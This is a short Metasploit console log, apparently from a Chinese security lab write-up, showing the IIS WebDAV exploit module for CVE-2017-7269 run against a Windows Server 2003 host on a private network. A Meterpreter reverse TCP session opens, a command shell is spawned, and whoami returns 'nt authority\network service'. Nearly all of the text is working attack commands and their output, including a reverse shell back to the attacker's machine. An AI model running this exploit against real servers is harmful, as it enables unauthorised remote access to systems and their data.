 msf5 exploit(windows/iis/cve_2017_7269) > exploit
[*] Started reverse TCP handler on 192.168.70.128:4444
[*] Sending stage (180291 bytes) to 192.168.70.130
[*] Meterpreter session 1 opened (192.168.70.128:4444 → 192.168.70.130:1033) at 2020-0
meterpreter >
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 3528 created.
Channel 2 created.
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>
字节脉搏实验室